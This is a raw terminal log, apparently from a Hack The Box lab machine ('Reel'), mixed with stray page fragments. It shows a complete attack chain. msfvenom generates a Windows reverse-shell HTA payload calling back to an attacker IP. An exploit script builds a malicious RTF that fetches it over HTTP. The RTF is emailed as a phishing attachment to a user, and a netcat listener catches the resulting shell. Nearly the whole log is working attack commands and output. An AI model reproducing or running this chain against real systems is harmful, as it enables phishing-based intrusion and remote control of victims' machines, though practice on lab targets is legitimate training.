 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Reel]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.18 LPORT=2233 -f hta-psh -o good.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of hta-psh file: 7678 bytes
Saved as: good.hta
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Reel]
└─$ python2 41894.py -M gen -t RTF -w good.rtf -u "http://10.10.16.18/good.hta"
Generating normal RTF payload.
Generated good.rtf successfully
WorkSpace
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Reel]
└─$
Tools
Tricks
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Reel]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.77 - - [17/Jan/2024 10:02:36] "GET /good.hta HTTP/1.1" 200 -
10.10.10.77 - - [17/Jan/2024 10:02:37] "GET /good.hta HTTP/1.1" 200 -
[49/49]
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Reel]
└─$ sudo nc -lvvnp 2233
listening on [any] 2233 ...
connect to [10.10.16.18] from (UNKNOWN) [10.10.10.77] 62611
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
========= ==============================================
htb\nico  S-1-5-21-2648318136-3688571242-2924127574-1105
GROUP INFORMATION
-----------------
Group Name                                 Type             SID
  Attributes
========================================== ================ =============================================
= ==================================================
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Reel]
└─$ sendemail -f good@megabank.com -t nico@megabank.com -u "It's very good" -m "How are you, nico boy."
-a good.rtf -s 10.10.10.77 -v
Jan 17 10:02:14 kali sendemail[58001]: DEBUG => Connecting to 10.10.10.77:25
Jan 17 10:02:14 kali sendemail[58001]: DEBUG => My IP address is: 10.10.16.18
Jan 17 10:02:14 kali sendemail[58001]: SUCCESS => Received:     220 Mail Service ready
Jan 17 10:02:14 kali sendemail[58001]: INFO => Sending:         EHLO kali
Jan 17 10:02:15 kali sendemail[58001]: SUCCESS => Received:     250-REEL, 250-SIZE 20480000, 250-AUTH LO
GIN PLAIN, 250 HELP
Jan 17 10:02:15 kali sendemail[58001]: INFO => Sending:         MAIL FROM:<good@megabank.com>
Jan 17 10:02:15 kali sendemail[58001]: SUCCESS => Received:     250 OK
Jan 17 10:02:15 kali sendemail[58001]: INFO => Sending:         RCPT TO:<nico@megabank.com>
Jan 17 10:02:15 kali sendemail[58001]: SUCCESS => Received:     250 OK
Jan 17 10:02:15 kali sendemail[58001]: INFO => Sending:         DATA
Jan 17 10:02:15 kali sendemail[58001]: SUCCESS => Received:     354 OK, send.
Jan 17 10:02:15 kali sendemail[58001]: INFO => Sending message body
Jan 17 10:02:15 kali sendemail[58001]: Setting content-type: text/plain
Jan 17 10:02:15 kali sendemail[58001]: DEBUG => Sending the attachment [good.rtf]
Jan 17 10:02:27 kali sendemail[58001]: SUCCESS => Received:     250 Queued (11.391 seconds)
Jan 17 10:02:27 kali sendemail[58001]: Email was sent successfully!  From: <good@megabank.com> To: <nico
@megabank.com> Subject: [It's very good] Attachment(s): [good.rtf] Server: [10.10.10.77:25]
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Reel]
└─$